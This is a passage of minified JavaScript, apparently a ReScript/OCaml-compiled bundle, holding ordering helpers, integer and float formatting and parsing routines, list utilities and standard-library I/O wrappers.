o.greaterThanOrEqBy(t.compare,n,e)},c=function(n,e){return o.lessThanBy(t.compare,e,n)},l=function(n,e){return o.lessThanOrEqBy(t.compare,e,n)},f=function(n,e){return o.greaterThanBy(t.compare,e,n)},p=function(n,e){return o.greaterThanOrEqBy(t.compare,e,n)};return{compareWithConversion:function(n){return function(e,r){return o.by(n,t.compare,e,r)}},compareReversed:n,OrdReversed:{eq:t.eq,compare:n},compareAsInt:function(n,e){return o.compareAsIntBy(t.compare,n,e)},min:function(n,e){return o.minBy(t.compare,n,e)},max:function(n,e){return o.maxBy(t.compare,n,e)},lessThan:e,lt:e,lessThanOrEq:a,lte:a,greaterThan:u,gt:u,greaterThanOrEq:s,gte:s,clamp:function(n,e,r){return o.clampBy(t.compare,n,e,r)},between:function(n,e,r){return o.betweenBy(t.compare,n,e,r)},OrdRingExtensions:function(n){return{abs:function(e){return o.abs(t,n,e)},signum:function(e){return o.signum(t,n,e)}}},OrdNamed:{lessThan:c,lessThanOrEq:l,greaterThan:f,greaterThanOrEq:p,lt:c,lte:l,gt:f,gte:p},OrdBy:function(n){var e=i.EqExtensions(t);return{eq:r._1(e.EqBy,n).eq,compare:function(e,o){return r._2(t.compare,r._1(n.f,e),r._1(n.f,o))}}}}},n.OrdInfix=function(t){var n=function(n,e){return o.reverse(t.compare,n,e)},e=function(n,e){return o.lessThanBy(t.compare,n,e)},a=function(n,e){return o.lessThanOrEqBy(t.compare,n,e)},u=function(n,e){return o.greaterThanBy(t.compare,n,e)},s=function(n,e){return o.greaterThanOrEqBy(t.compare,n,e)},c=function(n,e){return o.lessThanBy(t.compare,e,n)},l=function(n,e){return o.lessThanOrEqBy(t.compare,e,n)},f=function(n,e){return o.greaterThanBy(t.compare,e,n)},p=function(n,e){return o.greaterThanOrEqBy(t.compare,e,n)};return{OrdExtensions:{compareWithConversion:function(n){return function(e,r){return o.by(n,t.compare,e,r)}},compareReversed:n,OrdReversed:{eq:t.eq,compare:n},compareAsInt:function(n,e){return o.compareAsIntBy(t.compare,n,e)},min:function(n,e){return o.minBy(t.compare,n,e)},max:function(n,e){return o.maxBy(t.compare,n,e)},lessThan:e,lt:e,lessThanOrEq:a,lte:a,greaterThan:u,gt:u,greaterThanOrEq:s,gte:s,clamp:function(n,e,r){return o.clampBy(t.compare,n,e,r)},between:function(n,e,r){return o.betweenBy(t.compare,n,e,r)},OrdRingExtensions:function(n){return{abs:function(e){return o.abs(t,n,e)},signum:function(e){return o.signum(t,n,e)}}},OrdNamed:{lessThan:c,lessThanOrEq:l,greaterThan:f,greaterThanOrEq:p,lt:c,lte:l,gt:f,gte:p},OrdBy:function(n){var e=i.EqExtensions(t);return{eq:r._1(e.EqBy,n).eq,compare:function(e,o){return r._2(t.compare,r._1(n.f,e),r._1(n.f,o))}}}},$pipe$less$pipe:e,$pipe$less$eq$pipe:a,$pipe$great$pipe:u,$pipe$great$eq$pipe:s}}},function(t,n,e){"use strict";var r=e(87);function o(t){return t>=65?t>=97?t>=123?-1:t-87|0:t>=91?-1:t-55|0:t>57||t<48?-1:t-48|0}function i(t){switch(t){case 0:return 8;case 1:return 16;case 2:return 10;case 3:return 2}}function a(t){var n=1,e=2,r=0;switch(t.charCodeAt(r)){case 43:r=r+1|0;break;case 44:break;case 45:n=-1,r=r+1|0}if("0"===t[r]){var o=t.charCodeAt(r+1|0);if(o>=89)if(o>=111){if(o<121)switch(o-111|0){case 0:e=0,r=r+2|0;break;case 6:r=r+2|0;break;case 1:case 2:case 3:case 4:case 5:case 7:case 8:break;case 9:e=1,r=r+2|0}}else 98===o&&(e=3,r=r+2|0);else if(66!==o){if(o>=79)switch(o-79|0){case 0:e=0,r=r+2|0;break;case 6:r=r+2|0;break;case 1:case 2:case 3:case 4:case 5:case 7:case 8:break;case 9:e=1,r=r+2|0}}else e=3,r=r+2|0}return[r,n,e]}function u(t){var n=a(t),e=n[0],r=i(n[2]),u=t.length,s=o(e<u?t.charCodeAt(e):0);if(s<0||s>=r)throw{RE_EXN_ID:"Failure",_1:"int_of_string",Error:new Error};var c=n[1]*function(n,e){for(;;){var i=e,a=n;if(i===u)return a;var s=t.charCodeAt(i);if(95!==s){var c=o(s);if(c<0||c>=r)throw{RE_EXN_ID:"Failure",_1:"int_of_string",Error:new Error};var l=r*a+c;if(l>4294967295)throw{RE_EXN_ID:"Failure",_1:"int_of_string",Error:new Error};e=i+1|0,n=l}else e=i+1|0}}(s,e+1|0),l=0|c;if(10===r&&c!==l)throw{RE_EXN_ID:"Failure",_1:"int_of_string",Error:new Error};return l}function s(t){return t>=65&&t<=90||t>=192&&t<=214||t>=216&&t<=222?t+32|0:t}function c(t){var n=t.length;if(n>31)throw{RE_EXN_ID:"Invalid_argument",_1:"format_int: format too long",Error:new Error};for(var e={justify:"+",signstyle:"-",filter:" ",alternate:!1,base:2,signedconv:!1,width:0,uppercase:!1,sign:1,prec:-1,conv:"f"},r=0;;){var o=r;if(o>=n)return e;var i=t.charCodeAt(o),a=0;if(i>=69)if(i>=88)if(i>=121)a=1;else switch(i-88|0){case 0:e.base=1,e.uppercase=!0,r=o+1|0;continue;case 13:case 14:case 15:a=5;break;case 12:case 17:a=4;break;case 23:e.base=0,r=o+1|0;continue;case 29:e.base=2,r=o+1|0;continue;case 1:case 2:case 3:case 4:case 5:case 6:case 7:case 8:case 9:case 10:case 11:case 16:case 18:case 19:case 20:case 21:case 22:case 24:case 25:case 26:case 27:case 28:case 30:case 31:a=1;break;case 32:e.base=1,r=o+1|0;continue}else{if(!(i>=72)){e.signedconv=!0,e.uppercase=!0,e.conv=String.fromCharCode(s(i)),r=o+1|0;continue}a=1}else switch(i){case 35:e.alternate=!0,r=o+1|0;continue;case 32:case 43:a=2;break;case 45:e.justify="-",r=o+1|0;continue;case 46:e.prec=0;for(var u=o+1|0;function(n){return function(){var e=t.charCodeAt(n)-48|0;return e>=0&&e<=9}}(u)();)e.prec=(Math.imul(e.prec,10)+t.charCodeAt(u)|0)-48|0,u=u+1|0;r=u;continue;case 33:case 34:case 36:case 37:case 38:case 39:case 40:case 41:case 42:case 44:case 47:a=1;break;case 48:e.filter="0",r=o+1|0;continue;case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:a=3;break;default:a=1}switch(a){case 1:r=o+1|0;continue;case 2:e.signstyle=String.fromCharCode(i),r=o+1|0;continue;case 3:e.width=0;for(var c=o;function(n){return function(){var e=t.charCodeAt(n)-48|0;return e>=0&&e<=9}}(c)();)e.width=(Math.imul(e.width,10)+t.charCodeAt(c)|0)-48|0,c=c+1|0;r=c;continue;case 4:e.signedconv=!0,e.base=2,r=o+1|0;continue;case 5:e.signedconv=!0,e.conv=String.fromCharCode(i),r=o+1|0;continue}}}function l(t,n){var e=t.justify,r=t.signstyle,o=t.filter,i=t.alternate,a=t.base,u=t.signedconv,s=t.width,c=t.uppercase,l=t.sign,f=n.length;u&&(l<0||"-"!==r)&&(f=f+1|0),i&&(0===a?f=f+1|0:1===a&&(f=f+2|0));var p="";if("+"===e&&" "===o)for(var _=f;_<s;++_)p+=o;if(u&&(l<0?p+="-":"-"!==r&&(p+=r)),i&&0===a&&(p+="0"),i&&1===a&&(p+="0x"),"+"===e&&"0"===o)for(var d=f;d<s;++d)p+=o;if(p=c?p+n.toUpperCase():p+n,"-"===e)for(var v=f;v<s;++v)p+=" ";return p}function f(t,n){if("%d"===t)return String(n);var e=c(t),r=(n<0?e.signedconv?(e.sign=-1,-n):n>>>0:n).toString(function(t){switch(t){case 0:return 8;case 1:return 16;case 2:return 10}}(e.base));if(e.prec>=0){e.filter=" ";var o=e.prec-r.length|0;o>0&&(r="0".repeat(o)+r)}return l(e,r)}var p=f,_=f,d=u,v=u;n.caml_format_float=function(t,n){var e=c(t),r=e.prec<0?6:e.prec,o=n<0?(e.sign=-1,-n):n,i="";if(isNaN(o))i="nan",e.filter=" ";else if(isFinite(o)){switch(e.conv){case"e":var a=(i=o.toExponential(r)).length;"e"===i[a-3|0]&&(i=i.slice(0,a-1|0)+"0"+i.slice(a-1|0));break;case"f":i=o.toFixed(r);break;case"g":var u=0!==r?r:1,s=(i=o.toExponential(u-1|0)).indexOf("e"),f=0|Number(i.slice(s+1|0));if(f<-4||o>=1e21||o.toFixed().length>u){for(var p=s-1|0;"0"===i[p];)p=p-1|0;"."===i[p]&&(p=p-1|0);var _=(i=i.slice(0,p+1|0)+i.slice(s)).length;"e"===i[_-3|0]&&(i=i.slice(0,_-1|0)+"0"+i.slice(_-1|0))}else{var d=u;if(f<0)d=d-(f+1|0)|0,i=o.toFixed(d);else for(;(i=o.toFixed(d)).length>(u+1|0);)d=d-1|0;if(0!==d){for(var v=i.length-1|0;"0"===i[v];)v=v-1|0;"."===i[v]&&(v=v-1|0),i=i.slice(0,v+1|0)}}}}else i="inf",e.filter=" ";return l(e,i)},n.caml_hexstring_of_float=function(t,n,e){if(!isFinite(t))return isNaN(t)?"nan":t>0?"infinity":"-infinity";var r=0==t&&1/t==-1/0?1:t>=0?0:1;r&&(t=-t);var o=0;if(0==t);else if(t<1)for(;t<1&&o>-1022;)t*=2,o--;else for(;t>=2;)t/=2,o++;var i=o<0?"":"+",a="";if(r)a="-";else switch(e){case 43:a="+";break;case 32:a=" "}if(n>=0&&n<13){var u=Math.pow(2,4*n);t=Math.round(t*u)/u}var s=t.toString(16);if(n>=0){var c=s.indexOf(".");if(c<0)s+="."+"0".repeat(n);else{var l=c+1+n;s.length<l?s+="0".repeat(l-s.length):s=s.substr(0,l)}}return a+"0x"+s+"p"+i+o.toString(10)},n.caml_format_int=f,n.caml_nativeint_format=p,n.caml_int32_format=_,n.caml_float_of_string=function(t){return function(t,n){var e=+t;if(t.length>0&&e==e)return e;if(e=+(t=t.replace(/_/g,"")),t.length>0&&e==e||/^[+-]?nan$/i.test(t))return e;var r=/^ *([+-]?)0x([0-9a-f]+)\.?([0-9a-f]*)p([+-]?[0-9]+)/i.exec(t);if(r){var o=r[3].replace(/0+$/,""),i=parseInt(r[1]+r[2]+o,16),a=(0|r[4])-4*o.length;return e=i*Math.pow(2,a)}if(/^\+?inf(inity)?$/i.test(t))return 1/0;if(/^-inf(inity)?$/i.test(t))return-1/0;throw n}(t,{RE_EXN_ID:"Failure",_1:"float_of_string"})},n.caml_int64_format=function(t,n){if("%d"===t)return r.to_string(n);var e,o,i=c(t),a=i.signedconv&&r.lt(n,r.zero)?(i.sign=-1,r.neg(n)):n;switch(i.base){case 0:e=function(t){var n="",e=r.mk(8,0),o="01234567";if(r.lt(t,r.zero)){var i=r.discard_sign(t),a=r.div_mod(i,e),u=r.add(r.mk(0,268435456),a[0]),s=a[1];for(n=o[r.to_int32(s)]+n;r.neq(u,r.zero);){var c=r.div_mod(u,e);u=c[0],s=c[1],n=o[r.to_int32(s)]+n}}else{var l=r.div_mod(t,e),f=l[0],p=l[1];for(n=o[r.to_int32(p)]+n;r.neq(f,r.zero);){var _=r.div_mod(f,e);f=_[0],p=_[1],n=o[r.to_int32(p)]+n}}return n}(a);break;case 1:e=r.to_hex(a);break;case 2:e=function(t){if(!r.lt(t,r.zero))return r.to_string(t);var n=r.mk(10,0),e=r.discard_sign(t),o=r.div_mod(e,n),i=r.div_mod(r.add(r.mk(8,0),o[1]),n),a=r.add(r.add(r.mk(-858993460,214748364),o[0]),i[0]);return r.to_string(a)+"0123456789"[r.to_int32(i[1])]}(a)}if(i.prec>=0){i.filter=" ";var u=i.prec-e.length|0;o=u>0?"0".repeat(u)+e:e}else o=e;return l(i,o)},n.caml_int_of_string=u,n.caml_int32_of_string=d,n.caml_int64_of_string=function(t){var n,e=a(t),u=e[2],s=e[0],c=r.of_int32(i(u)),l=r.of_int32(e[1]);switch(u){case 0:n=r.mk(-1,536870911);break;case 1:n=r.mk(-1,268435455);break;case 2:n=r.mk(-1717986919,429496729);break;case 3:n=r.max_int}var f=t.length,p=s<f?t.charCodeAt(s):0,_=r.of_int32(o(p));if(r.lt(_,r.zero)||r.ge(_,c))throw{RE_EXN_ID:"Failure",_1:"int64_of_string",Error:new Error};var d=r.mul(l,function(e,i){for(;;){var a=i,u=e;if(a===f)return u;var s=t.charCodeAt(a);if(95!==s){var l=r.of_int32(o(s));if(r.lt(l,r.zero)||r.ge(l,c)||r.gt(u,n))throw{RE_EXN_ID:"Failure",_1:"int64_of_string",Error:new Error};i=a+1|0,e=r.add(r.mul(c,u),l)}else i=a+1|0}}(_,s+1|0)),v=r.or_(d,r.zero);if(r.eq(c,r.mk(10,0))&&r.neq(d,v))throw{RE_EXN_ID:"Failure",_1:"int64_of_string",Error:new Error};return v},n.caml_nativeint_of_string=v},function(t,n,e){"use strict";var r=e(1),o=e(16);n.invert=function(t){return"greater_than"===t?"less_than":"less_than"===t?"greater_than":"equal_to"},n.int_to_ordering=function(t){return t<0?"less_than":0===t?"equal_to":"greater_than"},n.unsafe_compare=function(t,n){return o.caml_lessthan(t,n)?"less_than":o.caml_equal(t,n)?"equal_to":"greater_than"},n.Ordering=function(t){return{less_than:function(n,e){return"less_than"===r._2(t.compare,n,e)},greater_than:function(n,e){return"greater_than"===r._2(t.compare,n,e)},less_than_or_equal:function(n,e){return"greater_than"!==r._2(t.compare,n,e)},greater_than_or_equal:function(n,e){return"less_than"!==r._2(t.compare,n,e)}}}},function(t,n,e){"use strict";var r=e(1),o=e(22),i=e(2),a=e(47),u=e(27),s=e(28),c=e(14);function l(t,n){return{hd:t,tl:n}}var f=o.make;function p(t,n){return o.mapWithIndex(n,(function(n,e){return r._2(t,e,n)}))}function _(t){if(t)return t.tl}function d(t){if(t){var n=t.tl;return n?{hd:t.hd,tl:u.getOrElse(0,d(n))}:0}}function v(t,n){return o.reverse(function(t,n,e){for(;;){var r=e,o=n,i=t;if(o<=0)return i;if(!r)return i;e=r.tl,n=o-1|0,t={hd:r.hd,tl:i}}}(0,t,n))}function m(t,n){for(;;){var e=t;if(!n)return 0;if(e<=0)return n;n=n.tl,t=e-1|0}}function h(t,n){return o.keep(n,t)}function g(t,n){return o.keepWithIndex(n,t)}function y(t){return function(n){return o.keep(n,(function(n){return!r._1(t,n)}))}}function $(t){return function(n){return o.keepWithIndex(n,(function(n,e){return!r._2(t,n,e)}))}}function E(t,n){return o.reverse(s.foldLeft((function(n,e){return u.fold(n,(function(t){return{hd:t,tl:n}}),r._1(t,e))}),0)(n))}function A(t,n){return o.reverse(function(n,e){for(;;){var r=e,o=n;if(!r)return o;e=r.tl,n={hd:r.hd,tl:{hd:t,tl:o}}}}(0,n))}function x(t,n){return o.sort(n,(function(n,e){return a.toInt(r._2(t,n,e))}))}function b(t,n){return o.reverse(s.foldLeft((function(n,e){return r._3(s.containsBy,t,e,n)?n:{hd:e,tl:n}}),0)(n))}function T(t,n,e){return o.reverse(s.foldLeft((function(e,o){var i=e[1];return e[0]?[!0,{hd:o,tl:i}]:r._2(t,n,o)?[!0,i]:[!1,{hd:o,tl:i}]}),[!1,0])(e)[1])}function w(t,n,e){return o.reverse(s.foldLeft((function(e,o){return r._2(t,n,o)?e:{hd:o,tl:e}}),0)(e))}var O=l,M=o.makeBy,G=o.reverse,F=o.shuffle,I=h,q=g,S=y,k=$,B=o.zip,R=o.unzip;n.cons=l,n.prepend=O,n.uncons=function(t){if(t)return[t.hd,t.tl]},n.append=function(t,n){return s.SemigroupAny.append(n,{hd:t,tl:0})},n.repeat=f,n.makeWithIndex=M,n.mapWithIndex=p,n.reverse=G,n.shuffle=F,n.isEmpty=function(t){return!t},n.isNotEmpty=function(t){return!!t},n.at=function(t,n){return o.get(n,t)},n.head=function(t){if(t)return i.some(t.hd)},n.tail=_,n.tailOrEmpty=function(t){return u.getOrElse(0,_(t))},n.init=d,n.initOrEmpty=function(t){var n=d(t);return void 0!==n?n:0},n.last=function(t){for(;;){var n=t;if(!n)return;var e=n.tl;if(!e)return i.some(n.hd);t=e}},n.take=v,n.takeExactly=function(t,n){if(t>=0)return c.map(o.reverse,function(t,n,e){for(;;){var r=e,o=n,i=t;if(o<=0)return i;if(!r)return;e=r.tl,n=o-1|0,t={hd:r.hd,tl:i}}}(0,t,n))},n.takeWhile=function(t,n){return o.reverse(function(n,e){for(;;){var o=e,i=n;if(!o)return i;var a=o.hd;if(!r._1(t,a))return i;e=o.tl,n={hd:a,tl:i}}}(0,n))},n.drop=m,n.dropExactly=function(t,n){return o.drop(n,t)},n.dropWhile=function(t,n){for(;;){var e=n;if(!e)return e;if(!r._1(t,e.hd))return e;n=e.tl}},n.filter=h,n.keep=I,n.filterWithIndex=g,n.keepWithIndex=q,n.filterNot=y,n.reject=S,n.filterNotWithIndex=$,n.rejectWithIndex=k,n.mapOption=E,n.catOptions=function(t){return E((function(t){return t}),t)},n.partition=function(t,n){return o.partition(n,t)},n.splitAt=function(t,n){return o.splitAt(n,t)},n.prependToAll=A,n.intersperse=function(t,n){return n?{hd:n.hd,tl:A(t,n.tl)}:0},n.replicate=function(t,n){if(t<=0)return 0;for(var e=t,r=n;;){var o=r,i=e;if(i<=1)return o;r=s.concat(n,o),e=i-1|0}},n.zip=B,n.zipWith=function(t,n,e){return o.zipBy(n,e,t)},n.zipWithIndex=function(t){return p((function(t,n){return[t,n]}),t)},n.unzip=R,n.sortWithInt=function(t,n){return o.sort(n,t)},n.sortBy=x,n.sort=function(t,n){return x(t.compare,n)},n.distinctBy=b,n.removeFirstBy=T,n.removeEachBy=w,n.distinct=function(t,n){return b(t.eq,n)},n.removeFirst=function(t,n,e){return T(t.eq,n,e)},n.removeEach=function(t,n,e){return w(t.eq,n,e)},n.replaceAt=function(t,n,e){return p((function(e,r){return r===t?n:e}),e)},n.scanLeft=function(t,n,e){return o.reverse(s.foldLeft((function(n,e){var o=r._2(t,n[0],e);return[o,{hd:o,tl:n[1]}]}),[n,0])(e)[1])},n.scanRight=function(t,n,e){return s.foldRight((function(n,e){var o=r._2(t,n,e[0]);return[o,{hd:o,tl:e[1]}]}),[n,0])(e)[1]},n.insertAt=function(t,n,e){var r=o.splitAt(e,t);return void 0!==r?s.concat(r[0],{hd:n,tl:r[1]}):e},n.updateAt=function(t,n,e){return p((function(e,o){return o===t?r._1(n,e):e}),e)},n.swapAt=function(t,n,e){var r=o.get(e,t),a=o.get(e,n);if(void 0===r)return e;if(void 0===a)return e;var u=i.valFromOption(a),s=i.valFromOption(r);return p((function(e,r){return t===r?u:n===r?s:e}),e)},n.removeAt=function(t,n){return o.keepWithIndex(n,(function(n,e){return e!==t}))},n.chunk=function t(n,e){return r._1(s.length,e)<=n?{hd:e,tl:0}:{hd:v(n,e),tl:t(n,m(n,e))}}},function(t,n,e){"use strict";var r=e(42),o=e(43),i=e(76),a=e(77),u=e(110);function s(t){return t<0?"less_than":0===t?"equal_to":"greater_than"}function c(t){return"greater_than"===t?1:"less_than"===t?-1:0}function l(t,n){return t===n}var f={eq:l},p=r.EqExtensions(f);function _(t,n){return"greater_than"===t?"greater_than"===n?"equal_to":"greater_than":"less_than"===t?"less_than"===n?"equal_to":"less_than":"greater_than"===n?"less_than":"less_than"===n?"greater_than":"equal_to"}var d={eq:l,compare:_},v=o.OrdExtensions(d),m={eq:l,compare:_,top:"greater_than",bottom:"less_than"};function h(t){return"greater_than"===t?"equal_to":"less_than"===t?void 0:"less_than"}function g(t){return"greater_than"===t?void 0:"less_than"===t?"equal_to":"greater_than"}a.BoundedExtensions(m);var y={eq:l,compare:_,succ:g,pred:h},$=i.EnumExtensions(y);var E={top:"greater_than",bottom:"less_than",eq:l,compare:_,succ:g,pred:h,cardinality:3,fromEnum:c,toEnum:function(t){return s(t)}},A=u.BoundedEnumExtensions(E),x=p.eqWithConversion,b=p.notEq,T=p.eqInverted,w=p.EqInverted,O=p.EqBy,M=v.compareWithConversion,G=v.compareReversed,F=v.OrdReversed,I=v.compareAsInt,q=v.min,S=v.max,k=v.lessThan,B=v.lt,R=v.lessThanOrEq,W=v.lte,N=v.greaterThan,j=v.gt,D=v.greaterThanOrEq,L=v.gte,U=v.clamp,C=v.between,z=v.OrdRingExtensions,P=v.OrdNamed,X=v.OrdBy,K=$.fromToAsList,J=$.upFromAsList,V=$.upFromIncludingAsList,H=$.downFromAsList,Q=$.downFromIncludingAsList,Y=A.fromThenToAsList;n.fromInt=s,n.toInt=c,n.reverse=function(t){return"greater_than"===t?"less_than":"less_than"===t?"greater_than":"equal_to"},n.eq=l,n.Eq=f,n.eqWithConversion=x,n.notEq=b,n.eqInverted=T,n.EqInverted=w,n.EqBy=O,n.compare=_,n.Ord=d,n.compareWithConversion=M,n.compareReversed=G,n.OrdReversed=F,n.compareAsInt=I,n.min=q,n.max=S,n.lessThan=k,n.lt=B,n.lessThanOrEq=R,n.lte=W,n.greaterThan=N,n.gt=j,n.greaterThanOrEq=D,n.gte=L,n.clamp=U,n.between=C,n.OrdRingExtensions=z,n.OrdNamed=P,n.OrdBy=X,n.top="greater_than",n.bottom="less_than",n.Bounded=m,n.pred=h,n.succ=g,n.Enum=y,n.fromToAsList=K,n.upFromAsList=J,n.upFromIncludingAsList=V,n.downFromAsList=H,n.downFromIncludingAsList=Q,n.BoundedEnum=E,n.fromThenToAsList=Y},function(t,n,e){"use strict";var r=e(1),o=e(123),i=e(124),a=e(49),u=e(44),s=e(88),c=e(61),l=e(18),f=e(125);var p=c.create("Pervasives.Exit");function _(t){try{return u.caml_int_of_string(t)}catch(t){var n=l.internalToOCamlException(t);if("Failure"===n.RE_EXN_ID)return;throw n}}function d(t){for(var n=t.length,e=0;;){var r=e;if(r>=n)return t+".";var o=s.get(t,r);if(o>=48){if(o>=58)return t;e=r+1|0}else{if(45!==o)return t;e=r+1|0}}}function v(t){try{return u.caml_float_of_string(t)}catch(t){var n=l.internalToOCamlException(t);if("Failure"===n.RE_EXN_ID)return;throw n}}var m=o.stdin,h=o.stdout,g=o.stderr;function y(t,n,e){var r=f.resolve("caml_ml_open_descriptor_out")(f.resolve("caml_sys_open")(e,t,n));return f.resolve("caml_ml_set_channel_name")(r,e),r}function $(t){for(var n=o.caml_ml_out_channels_list(void 0);;){var e=n;if(!e)return;try{o.caml_ml_flush(e.hd)}catch(t){var r=l.internalToOCamlException(t);if("Sys_error"!==r.RE_EXN_ID)throw r}n=e.tl}}function E(t,n){return f.resolve("caml_ml_output_bytes")(t,n,0,n.length)}function A(t,n){return o.caml_ml_output(t,n,0,n.length)}function x(t,n,e){var r=f.resolve("caml_ml_open_descriptor_in")(f.resolve("caml_sys_open")(e,t,n));return f.resolve("caml_ml_set_channel_name")(r,e),r}function b(t,n,e,r){for(;;){var o=r,i=e;if(o<=0)return;var a=f.resolve("caml_ml_input")(t,n,i,o);if(0===a)throw{RE_EXN_ID:"End_of_file",Error:new Error};r=o-a|0,e=i+a|0}}function T(t,n,e,r){if(e<0||r<0||e>(n.length-r|0))throw{RE_EXN_ID:"Invalid_argument",_1:"really_input",Error:new Error};return b(t,n,e,r)}function w(t){var n=function(t,n,e){for(;;){var r=e,o=n;if(!r)return t;var i=r.hd,u=i.length;a.caml_blit_bytes(i,0,t,o-u|0,u),e=r.tl,n=o-u|0}};return a.bytes_to_string(function(e,r){for(;;){var o=r,i=e,u=f.resolve("caml_ml_input_scan_line")(t);if(0===u){if(i)return n(a.caml_create_bytes(o),o,i);throw{RE_EXN_ID:"End_of_file",Error:new Error}}if(u>0){var s=a.caml_create_bytes(u-1|0);if(f.resolve("caml_ml_input")(t,s,0,u-1|0),f.resolve("caml_ml_input_char")(t),!i)return s;var c=(o+u|0)-1|0;return n(a.caml_create_bytes(c),c,{hd:s,tl:i})}var l=a.caml_create_bytes(0|-u);f.resolve("caml_ml_input")(t,l,0,0|-u),r=o-u|0,e={hd:l,tl:i}}}(0,0))}var O={contents:$};function M(t){return r._1(O.contents,void 0)}var G=o.caml_ml_flush,F=o.caml_ml_output_char,I=o.caml_ml_output_char;var q={seek_out:function(t,n){return f.resolve("caml_ml_seek_out_64")(t,n)},pos_out:function(t){return f.resolve("caml_ml_pos_out_64")(t)},out_channel_length:function(t){return f.resolve("caml_ml_channel_size_64")(t)},seek_in:function(t,n){return f.resolve("caml_ml_seek_in_64")(t,n)},pos_in:function(t){return f.resolve("caml_ml_pos_in_64")(t)},in_channel_length:function(t){return f.resolve("caml_ml_channel_size_64")(t)}};n.invalid_arg=function(t){throw{RE_EXN_ID:"Invalid_argument",_1:t,Error:new Error}},n.failwith=function(t){throw{RE_EXN_ID:"Failure",_1:t,Error:new Error}},n.Exit=p,n.abs=function(t){return t>=0?t:0|-t},n.max_int=2147483647,n.min_int=-2147483648,n.lnot=function(t){return-1^t},n.infinity=1/0,n.neg_infinity=-1/0,n.max_float=17976931348623157e292,n.min_float=22250738585072014e-324,n.epsilon_float=2220446049250313e-31,n.classify_float=function(t){return isFinite(t)?Math.abs(t)>=22250738585072014e-324?0:0!==t?1:2:isNaN(t)?4:3},n.char_of_int=function(t){if(t<0||t>255)throw{RE_EXN_ID:"Invalid_argument",_1:"char_of_int",Error:new Error};return t},n.string_of_bool=function(t){return t?"true":"false"},n.bool_of_string=function(t){switch(t){case"false":return!1;case"true":return!0;default:throw{RE_EXN_ID:"Invalid_argument",_1:"bool_of_string",Error:new Error}}},n.bool_of_string_opt=function(t){switch(t){case"false":return!1;case"true":return!0;default:return}},n.int_of_string_opt=_,n.string_of_float=function(t){return d(u.caml_format_float("%.12g",t))},n.float_of_string_opt=v,n.$at=function t(n,e){return n?{hd:n.hd,tl:t(n.tl,e)}:e},n.stdin=m,n.stdout=h,n.stderr=g,n.print_char=function(t){return o.caml_ml_output_char(h,t)},n.print_string=function(t){return A(h,t)},n.print_bytes=function(t){return E(h,t)},n.print_int=function(t){return A(h,String(t))},n.print_float=function(t){return A(h,d(u.caml_format_float("%.12g",t)))},n.print_newline=function(t){return o.caml_ml_output_char(h,10),o.caml_ml_flush(h)},n.prerr_char=function(t){return o.caml_ml_output_char(g,t)},n.prerr_string=function(t){return A(g,t)},n.prerr_bytes=function(t){return E(g,t)},n.prerr_int=function(t){return A(g,String(t))},n.prerr_float=function(t){return A(g,d(u.caml_format_float("%.12g",t)))},n.prerr_newline=function(t){return o.caml_ml_output_char(g,10),o.caml_ml_flush(g)},n.read_line=function(t){return o.caml_ml_flush(h),w(m)},n.read_int=function(t){return u.caml_int_of_string((o.caml_ml_flush(h),w(m)))},n.read_int_opt=function(t){return _((o.caml_ml_flush(h),w(m)))},n.read_float=function(t){return u.caml_float_of_string((o.caml_ml_flush(h),w(m)))},n.read_float_opt=function(t){return v((o.caml_ml_flush(h),w(m)))},n.open_out=function(t){return y({hd:1,tl:{hd:3,tl:{hd:4,tl:{hd:7,tl:0}}}},438,t)},n.open_out_bin=function(t){return y({hd:1,tl:{hd:3,tl:{hd:4,tl:{hd:6,tl:0}}}},438,t)},n.open_out_gen=y,n.flush=G,n.flush_all=$,n.output_char=F,n.output_string=A,n.output_bytes=E,n.output=function(t,n,e,r){if(e<0||r<0||e>(n.length-r|0))throw{RE_EXN_ID:"Invalid_argument",_1:"output",Error:new Error};return f.resolve("caml_ml_output_bytes")(t,n,e,r)},n.output_substring=function(t,n,e,r){if(e<0||r<0||e>(n.length-r|0))throw{RE_EXN_ID:"Invalid_argument",_1:"output_substring",Error:new Error};return o.caml_ml_output(t,n,e,r)},n.output_byte=I,n.output_binary_int=function(t,n){return f.resolve("caml_ml_output_int")(t,n)},n.output_value=function(t,n){return f.resolve("caml_output_value")(t,n,0)},n.seek_out=function(t,n){return f.resolve("caml_ml_seek_out")(t,n)},n.pos_out=function(t){return f.resolve("caml_ml_pos_out")(t)},n.out_channel_length=function(t){return f.resolve("caml_ml_channel_size")(t)},n.close_out=function(t){return o.caml_ml_flush(t),f.resolve("caml_ml_close_channel")(t)},n.close_out_noerr=function(t){try{o.caml_ml_flush(t)}catch(t){}try{return f.resolve("caml_ml_close_channel")(t)}catch(t){return}},n.set_binary_mode_out=function(t,n){return f.resolve("caml_ml_set_binary_mode")(t,n)},n.open_in=function(t){return x({hd:0,tl:{hd:7,tl:0}},0,t)},n.open_in_bin=function(t){return x({hd:0,tl:{hd:6,tl:0}},0,t)},n.open_in_gen=x,n.input_char=function(t){return f.resolve("caml_ml_input_char")(t)},n.input_line=w,n.input=function(t,n,e,r){if(e<0||r<0||e>(n.length-r|0))throw{RE_EXN_ID:"Invalid_argument",_1:"input",Error:new Error};return f.resolve("caml_ml_input")(t,n,e,r)},n.really_input=T,n.really_input_string=function(t,n){var e=a.caml_create_bytes(n);return T(t,e,0,n),a.bytes_to_string(e)},n.input_byte=function(t){return f.resolve("caml_ml_input_char")(t)},n.input_binary_int=function(t){return f.resolve("caml_ml_input_int")(t)},n.input_value=function(t){return f.resolve("caml_input_value")(t)},n.seek_in=function(t,n){return f.resolve("caml_ml_seek_in")(t,n)},n.pos_in=function(t){return f.resolve("caml_ml_pos_in")(t)},n.in_channel_length=function(t){return f.resolve("caml_ml_channel_size")(t)},n.close_in=function(t){return f.resolve("caml_ml_close_channel")(t)},n.close_in_noerr=function(t){try{return f.resolve("caml_ml_close_channel")(t)}catch(t){return}},n.set_binary_mode_in=function(t,n){return f.resolve("caml_ml_set_binary_mode")(t,n)},n.LargeFile=q,n.string_of_format=function(t){return t._1},n.exit=function(t){return M(),i.caml_sys_exit(t)},n.at_exit=function(t){var n=O.contents;O.contents=function(e){return r._1(t,void 0),r._1(n,void 0)}},n.valid_float_lexem=d,n.unsafe_really_input=b,n.do_at_exit=M},function(t,n,e){"use strict";function r(t,n,e,r,o){for(;;){var i=e;if(i>=r)return o;var a=t[i],u=n[i];if(a>u)return 1;if(a<u)return-1;e=i+1|0}}function o(t,n){var e=t.length,o=n.length;return 